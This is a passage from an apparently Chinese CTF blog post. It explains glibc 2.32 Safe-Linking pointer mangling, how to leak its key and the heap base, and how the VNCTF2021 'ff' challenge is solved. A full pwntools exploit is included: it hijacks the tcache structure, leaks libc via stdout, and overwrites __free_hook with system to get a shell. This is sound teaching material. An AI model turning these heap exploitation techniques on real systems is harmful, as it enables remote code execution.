</span></span><span class=line><span class=cl>    <span class=n>p</span><span class=o>-&gt;</span><span class=n>fd</span> <span class=o>=</span> <span class=n>PROTECT_PTR</span><span class=p>(</span><span class=o>&amp;</span><span class=n>p</span><span class=o>-&gt;</span><span class=n>fd</span><span class=p>,</span> <span class=n>old</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=o>*</span><span class=n>fb</span> <span class=o>=</span> <span class=n>p</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span><span class=line><span class=cl><span class=k>else</span>
</span></span><span class=line><span class=cl>    <span class=k>do</span>
</span></span><span class=line><span class=cl>    <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=cm>/* Check that the top of the bin is not the record we are going to
</span></span></span><span class=line><span class=cl><span class=cm>            add (i.e., double free).  */</span>
</span></span><span class=line><span class=cl>        <span class=k>if</span> <span class=p>(</span><span class=n>__builtin_expect</span><span class=p>(</span><span class=n>old</span> <span class=o>==</span> <span class=n>p</span><span class=p>,</span> <span class=mi>0</span><span class=p>))</span>
</span></span><span class=line><span class=cl>            <span class=n>malloc_printerr</span><span class=p>(</span><span class=s>&#34;double free or corruption (fasttop)&#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=n>old2</span> <span class=o>=</span> <span class=n>old</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=n>p</span><span class=o>-&gt;</span><span class=n>fd</span> <span class=o>=</span> <span class=n>PROTECT_PTR</span><span class=p>(</span><span class=o>&amp;</span><span class=n>p</span><span class=o>-&gt;</span><span class=n>fd</span><span class=p>,</span> <span class=n>old</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span> <span class=k>while</span> <span class=p>((</span><span class=n>old</span> <span class=o>=</span> <span class=n>catomic_compare_and_exchange_val_rel</span><span class=p>(</span><span class=n>fb</span><span class=p>,</span> <span class=n>p</span><span class=p>,</span> <span class=n>old2</span><span class=p>))</span>
</span></span><span class=line><span class=cl>        <span class=o>!=</span> <span class=n>old2</span><span class=p>);</span></span></span></code></pre></td></tr></table></div></div><h1 id=heading class=heading-element><span></span>
<a href=#heading class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h1><h1 id=加密指针的方式 class=heading-element><span>加密指针的方式</span>
<a href=#%e5%8a%a0%e5%af%86%e6%8c%87%e9%92%88%e7%9a%84%e6%96%b9%e5%bc%8f class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h1><p>可以发现，在原来的next位置不再是直接记录next的位置信息，而是通过一定的手段来加密，现在来看一下这个加密的信息。</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-c++ data-lang=c++><span class=line><span class=cl><span class=cm>/* Safe-Linking:
</span></span></span><span class=line><span class=cl><span class=cm>Use randomness from ASLR (mmap_base) to protect single-linked lists
</span></span></span><span class=line><span class=cl><span class=cm>of Fast-Bins and TCache.  That is, mask the &#34;next&#34; pointers of the
</span></span></span><span class=line><span class=cl><span class=cm>lists&#39; chunks, and also perform allocation alignment checks on them.
</span></span></span><span class=line><span class=cl><span class=cm>This mechanism reduces the risk of pointer hijacking, as was done with
</span></span></span><span class=line><span class=cl><span class=cm>Safe-Unlinking in the double-linked lists of Small-Bins.
</span></span></span><span class=line><span class=cl><span class=cm>It assumes a minimum page size of 4096 bytes (12 bits).  Systems with
</span></span></span><span class=line><span class=cl><span class=cm>larger pages provide less entropy, although the pointer mangling
</span></span></span><span class=line><span class=cl><span class=cm>still works.  */</span>
</span></span><span class=line><span class=cl><span class=cp>#define PROTECT_PTR(pos, ptr) \
</span></span></span><span class=line><span class=cl><span class=cp>((__typeof (ptr)) ((((size_t) pos) &gt;&gt; 12) ^ ((size_t) ptr)))
</span></span></span><span class=line><span class=cl><span class=cp>#define REVEAL_PTR(ptr)  PROTECT_PTR (&amp;ptr, ptr)</span></span></span></code></pre></td></tr></table></div></div><p>根据官方的注释来看，这个机制的安全性在于开启ASLR之后，对堆地址的不确定性，从而来保护next指针不被劫持。
关键的代码在于：</p><p>PROTECT_PTR：对pos右移了12位（去除了末尾的3位信息），再异或原来的指针（在这之前next储存的内容）。</p><p>而这里的<strong>key就是储存内容的指针（在代码中叫做pos）</strong>，在放入的时候让内容与这个<strong>key</strong>进行异或再储存，在取出的时候让内容与这个<strong>key</strong>进行异或再取出。而得益于这个秘钥就是储存内容的指针，所以无需使用其他空间来放置这个<strong>key</strong>的内容，只需要保存异或之后的内容，在解密时只需**PROTECT_PTR (&amp;ptr, ptr)**这样操作即可。</p><p>需要注意的是，当tcache中只有一个元素的时候，也就是在放入这个元素的过程中，<strong>tcache->entries[tc_idx] == 0</strong>，在这个时候放入元素的时候会异或0，也就是在<strong>e->next位置存放</strong>的内容正好就是<strong>key的信息</strong>，因为<strong>key异或0还是秘钥</strong>。而且就算之后加入了其他的元素，这个元素始终还是在链表的尾部，所以内容不会发生变化</p><h1 id=解决方式 class=heading-element><span>解决方式</span>
<a href=#%e8%a7%a3%e5%86%b3%e6%96%b9%e5%bc%8f class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h1><h2 id=1泄露秘钥信息 class=heading-element><span>1.泄露秘钥信息</span>
<a href=#1%e6%b3%84%e9%9c%b2%e7%a7%98%e9%92%a5%e4%bf%a1%e6%81%af class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h2><p>通过0异或秘钥还是秘钥的这个特性，当tcache链上只有一个指针的时候，我们就可以通过show函数来leak出秘钥的信息，有了秘钥的信息之后，我们就可以伪造秘钥信息了。</p><h2 id=2泄露堆地址 class=heading-element><span>2.泄露堆地址</span>
<a href=#2%e6%b3%84%e9%9c%b2%e5%a0%86%e5%9c%b0%e5%9d%80 class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h2><p>可以通过largebin来泄露堆地址，由于key是当前指针 &#187; 12，所以我们可以确保在4096字节内这个key都是正确的</p><h1 id=例题 class=heading-element><span>例题</span>
<a href=#%e4%be%8b%e9%a2%98 class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h1><h2 id=1vnctf2021-ff class=heading-element><span>1.VNCTF2021 ff</span>
<a href=#1vnctf2021-ff class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h2><h3 id=解题思路 class=heading-element><span>解题思路：</span>
<a href=#%e8%a7%a3%e9%a2%98%e6%80%9d%e8%b7%af class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h3><p>1.程序存在free之后不清空的漏洞，我们需要做的就是如何在libc2.32下利用这个漏洞。</p><p>2.程序最多申请<strong>0x7F大小</strong>的size，并且我们只有一次show的机会，这意味着我们需要打stdout。</p><p>3.通过一次free，泄露出libc2.32的key值，泄露出后我们同时也知道了堆的位置，我们可以伪造tcache struct的位置来申请到那块地方。</p><p>4.申请后再free一次我们释放掉的就是tcache struct那块区域，并且这个size 是属于unsorted bin的（在这之前先要把对应位置的tcache counts 设为大于7，这样才能进入unsorted bin）</p><p>5.由于unsorted bin的fd和bk会在tcache struct写一些数据，而这些数据会覆盖到tcache struct上的counts，导致取出相应的size时发生错误，<strong>所以我们需要将不必要的数据清为0，有需要伪造并取出的部分赋值为1</strong>。</p><p>6.攻击stdout来leak libc（利用unsorted bin的残余），leak之后需要劫持__free_hook为system，并执行。</p><p>7.该题目的堆块构造比较巧妙，需要仔细的调试。</p><h3 id=exp class=heading-element><span>EXP：</span>
<a href=#exp class=heading-mark><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5.0 114.95 4.95l-2.5 2.5a3.5 3.5.0 01-4.95.0.751.751.0 01.018-1.042.751.751.0 011.042-.018 1.998 1.998.0 002.83.0l2.5-2.5a2.002 2.002.0 00-2.83-2.83l-1.25 1.25a.751.751.0 01-1.042-.018.751.751.0 01-.018-1.042zm-4.69 9.64a1.998 1.998.0 002.83.0l1.25-1.25a.751.751.0 011.042.018.751.751.0 01.018 1.042l-1.25 1.25a3.5 3.5.0 11-4.95-4.95l2.5-2.5a3.5 3.5.0 014.95.0.751.751.0 01-.018 1.042.751.751.0 01-1.042.018 1.998 1.998.0 00-2.83.0l-2.5 2.5a1.998 1.998.0 000 2.83z"/></svg></a></h3><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span><span class=lnt>15
</span><span class=lnt>16
</span><span class=lnt>17
</span><span class=lnt>18
</span><span class=lnt>19
</span><span class=lnt>20
</span><span class=lnt>21
</span><span class=lnt>22
</span><span class=lnt>23
</span><span class=lnt>24
</span><span class=lnt>25
</span><span class=lnt>26
</span><span class=lnt>27
</span><span class=lnt>28
</span><span class=lnt>29
</span><span class=lnt>30
</span><span class=lnt>31
</span><span class=lnt>32
</span><span class=lnt>33
</span><span class=lnt>34
</span><span class=lnt>35
</span><span class=lnt>36
</span><span class=lnt>37
</span><span class=lnt>38
</span><span class=lnt>39
</span><span class=lnt>40
</span><span class=lnt>41
</span><span class=lnt>42
</span><span class=lnt>43
</span><span class=lnt>44
</span><span class=lnt>45
</span><span class=lnt>46
</span><span class=lnt>47
</span><span class=lnt>48
</span><span class=lnt>49
</span><span class=lnt>50
</span><span class=lnt>51
</span><span class=lnt>52
</span><span class=lnt>53
</span><span class=lnt>54
</span><span class=lnt>55
</span><span class=lnt>56
</span><span class=lnt>57
</span><span class=lnt>58
</span><span class=lnt>59
</span><span class=lnt>60
</span><span class=lnt>61
</span><span class=lnt>62
</span><span class=lnt>63
</span><span class=lnt>64
</span><span class=lnt>65
</span><span class=lnt>66
</span><span class=lnt>67
</span><span class=lnt>68
</span><span class=lnt>69
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=kn>from</span> <span class=nn>pwn</span> <span class=kn>import</span> <span class=o>*</span>
</span></span><span class=line><span class=cl><span class=c1># context.log_level = &#34;debug&#34;</span>
</span></span><span class=line><span class=cl><span class=n>libc</span> <span class=o>=</span> <span class=n>ELF</span><span class=p>(</span><span class=s1>&#39;libc/libc.so.6&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>debug</span><span class=p>(</span><span class=n>addr</span><span class=o>=</span><span class=mi>0</span><span class=p>,</span> <span class=n>PIE</span><span class=o>=</span><span class=kc>True</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=n>PIE</span><span class=p>:</span>
</span></span><span class=line><span class=cl>        <span class=n>text_base</span> <span class=o>=</span> <span class=nb>int</span><span class=p>(</span><span class=n>os</span><span class=o>.</span><span class=n>popen</span><span class=p>(</span><span class=s2>&#34;pmap </span><span class=si>{}</span><span class=s2>| awk &#39;{{print $1}}&#39;&#34;</span><span class=o>.</span><span class=n>format</span><span class=p>(</span><span class=n>r</span><span class=o>.</span><span class=n>pid</span><span class=p>))</span><span class=o>.</span><span class=n>readlines</span><span class=p>()[</span><span class=mi>1</span><span class=p>],</span> <span class=mi>16</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=nb>print</span> <span class=p>(</span><span class=s2>&#34;breakpoint_addr --&gt; &#34;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>text_base</span> <span class=o>+</span> <span class=mh>0x4040</span><span class=p>))</span>
</span></span><span class=line><span class=cl>        <span class=n>gdb</span><span class=o>.</span><span class=n>attach</span><span class=p>(</span><span class=n>r</span><span class=p>,</span> <span class=s1>&#39;b *</span><span class=si>{}</span><span class=s1>&#39;</span><span class=o>.</span><span class=n>format</span><span class=p>(</span><span class=nb>hex</span><span class=p>(</span><span class=n>text_base</span> <span class=o>+</span> <span class=n>addr</span><span class=p>)))</span>
</span></span><span class=line><span class=cl>    <span class=k>else</span><span class=p>:</span>
</span></span><span class=line><span class=cl>        <span class=n>gdb</span><span class=o>.</span><span class=n>attach</span><span class=p>(</span><span class=n>r</span><span class=p>,</span> <span class=s2>&#34;b *</span><span class=si>{}</span><span class=s2>&#34;</span><span class=o>.</span><span class=n>format</span><span class=p>(</span><span class=nb>hex</span><span class=p>(</span><span class=n>addr</span><span class=p>)))</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>choice</span><span class=p>(</span><span class=n>idx</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>sendlineafter</span><span class=p>(</span><span class=s1>&#39;&gt;&gt;&#39;</span><span class=p>,</span> <span class=nb>str</span><span class=p>(</span><span class=n>idx</span><span class=p>))</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>add</span><span class=p>(</span><span class=n>size</span><span class=p>,</span> <span class=n>content</span><span class=o>=</span><span class=s1>&#39;a&#39;</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=n>choice</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>sendlineafter</span><span class=p>(</span><span class=s1>&#39;Size:&#39;</span><span class=p>,</span> <span class=nb>str</span><span class=p>(</span><span class=n>size</span><span class=p>))</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>sendafter</span><span class=p>(</span><span class=s1>&#39;Content:&#39;</span><span class=p>,</span> <span class=n>content</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>delete</span><span class=p>():</span>
</span></span><span class=line><span class=cl>    <span class=n>choice</span><span class=p>(</span><span class=mi>2</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>show</span><span class=p>():</span>
</span></span><span class=line><span class=cl>    <span class=n>choice</span><span class=p>(</span><span class=mi>3</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>edit</span><span class=p>(</span><span class=n>content</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=n>choice</span><span class=p>(</span><span class=mi>5</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>sendafter</span><span class=p>(</span><span class=s2>&#34;Content:&#34;</span><span class=p>,</span> <span class=n>content</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>pwn</span><span class=p>():</span>
</span></span><span class=line><span class=cl>    <span class=c1>#leak key &amp; heap_base</span>
</span></span><span class=line><span class=cl>    <span class=n>add</span><span class=p>(</span><span class=mh>0x58</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>delete</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>show</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>key</span> <span class=o>=</span> <span class=n>u64</span><span class=p>(</span><span class=n>r</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;1.add&#39;</span><span class=p>,</span> <span class=n>drop</span><span class=o>=</span><span class=kc>True</span><span class=p>))</span>
</span></span><span class=line><span class=cl>    <span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s2>&#34;key: &#34;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>key</span><span class=p>))</span>
</span></span><span class=line><span class=cl>    <span class=n>heap_base</span> <span class=o>=</span> <span class=n>key</span> <span class=o>&lt;&lt;</span> <span class=mi>12</span>
</span></span><span class=line><span class=cl>    <span class=c1>#hijack tcache</span>
</span></span><span class=line><span class=cl>    <span class=n>edit</span><span class=p>(</span><span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span> <span class=o>*</span> <span class=mi>2</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>delete</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>edit</span><span class=p>(</span><span class=n>p64</span><span class=p>(</span><span class=n>key</span> <span class=o>^</span> <span class=p>(</span><span class=n>heap_base</span> <span class=o>+</span> <span class=mh>0x10</span><span class=p>))</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>))</span>
</span></span><span class=line><span class=cl>    <span class=n>add</span><span class=p>(</span><span class=mh>0x58</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>add</span><span class=p>(</span><span class=mh>0x58</span><span class=p>,</span> <span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span> <span class=o>*</span> <span class=mh>0x4E</span> <span class=o>+</span> <span class=s1>&#39;</span><span class=se>\xFF</span><span class=s1>&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>delete</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>add</span><span class=p>(</span><span class=mh>0x48</span><span class=p>,</span> <span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span> <span class=o>*</span> <span class=mi>6</span> <span class=o>+</span> <span class=s1>&#39;</span><span class=se>\x01\x00</span><span class=s1>&#39;</span> <span class=o>+</span> <span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span> <span class=o>*</span> <span class=mi>4</span> <span class=o>+</span> <span class=s1>&#39;</span><span class=se>\x01\x00</span><span class=s1>&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>add</span><span class=p>(</span><span class=mh>0x38</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>add</span><span class=p>(</span><span class=mh>0x18</span><span class=p>,</span> <span class=s1>&#39;a&#39;</span> <span class=o>*</span> <span class=mi>8</span> <span class=o>+</span> <span class=s1>&#39;</span><span class=se>\xc0\xa6</span><span class=s1>&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=c1>#leak libc</span>
</span></span><span class=line><span class=cl>    <span class=n>add</span><span class=p>(</span><span class=mh>0x48</span><span class=p>,</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0xfbad1800</span><span class=p>)</span> <span class=o>+</span> <span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span> <span class=o>*</span> <span class=mh>0x18</span> <span class=o>+</span> <span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>stdout_addr</span> <span class=o>=</span> <span class=n>u64</span><span class=p>(</span><span class=n>r</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;</span><span class=se>\x7f</span><span class=s1>&#39;</span><span class=p>,</span> <span class=n>timeout</span><span class=o>=</span><span class=mi>1</span><span class=p>)[</span><span class=o>-</span><span class=mi>6</span><span class=p>:]</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mi>8</span><span class=p>,</span> <span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span><span class=p>))</span> <span class=o>-</span> <span class=mi>132</span>
</span></span><span class=line><span class=cl>    <span class=n>libc_base</span> <span class=o>=</span> <span class=n>stdout_addr</span> <span class=o>-</span> <span class=n>libc</span><span class=o>.</span><span class=n>sym</span><span class=p>[</span><span class=s1>&#39;_IO_2_1_stdout_&#39;</span><span class=p>]</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=n>libc_base</span> <span class=o>&lt;=</span> <span class=mi>0</span><span class=p>:</span>
</span></span><span class=line><span class=cl>        <span class=k>raise</span> <span class=ne>EOFError</span>
</span></span><span class=line><span class=cl>    <span class=n>libc</span><span class=o>.</span><span class=n>address</span> <span class=o>=</span> <span class=n>stdout_addr</span> <span class=o>-</span> <span class=n>libc</span><span class=o>.</span><span class=n>sym</span><span class=p>[</span><span class=s1>&#39;_IO_2_1_stdout_&#39;</span><span class=p>]</span>
</span></span><span class=line><span class=cl>    <span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s1>&#39;libc_base: &#39;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>libc</span><span class=o>.</span><span class=n>address</span><span class=p>))</span>
</span></span><span class=line><span class=cl>    <span class=c1>#hijcak __free_hook to system</span>
</span></span><span class=line><span class=cl>    <span class=n>add</span><span class=p>(</span><span class=mh>0x18</span><span class=p>,</span> <span class=n>p64</span><span class=p>(</span><span class=n>libc</span><span class=o>.</span><span class=n>sym</span><span class=p>[</span><span class=s1>&#39;__free_hook&#39;</span><span class=p>]</span> <span class=o>-</span> <span class=mh>0x10</span><span class=p>))</span>
</span></span><span class=line><span class=cl>    <span class=n>add</span><span class=p>(</span><span class=mh>0x78</span><span class=p>,</span> <span class=s1>&#39;/bin/sh</span><span class=se>\x00</span><span class=s1>&#39;</span> <span class=o>*</span> <span class=mi>2</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>libc</span><span class=o>.</span><span class=n>sym</span><span class=p>[</span><span class=s1>&#39;system&#39;</span><span class=p>]))</span>
</span></span><span class=line><span class=cl>    <span class=n>delete</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>interactive</span><span class=p>()</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>while</span> <span class=kc>True</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=k>try</span><span class=p>:</span>
</span></span><span class=line><span class=cl>        <span class=c1># r = process(&#39;./ff&#39;)</span>
</span></span><span class=line><span class=cl>        <span class=n>r</span> <span class=o>=</span> <span class=n>remote</span><span class=p>(</span><span class=s1>&#39;node3.buuoj.cn&#39;</span><span class=p>,</span> <span class=mi>26335</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=n>pwn</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=k>except</span> <span class=ne>EOFError</span><span class=p>:</span>
</span></span><span class=line><span class=cl>        <span class=k>pass</span></span></span></code></pre></td></tr></table></div></div><p>做这题的时候还发现glibc2.32还多了一个检测</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-c++ data-lang=c++><span class=line><span class=cl><span class=k>if</span> <span class=p>(</span><span class=n>__glibc_unlikely</span> <span class=p>(</span><span class=o>!</span><span class=n>aligned_OK</span> <span class=p>(</span><span class=n>e</span><span class=p>)))</span>
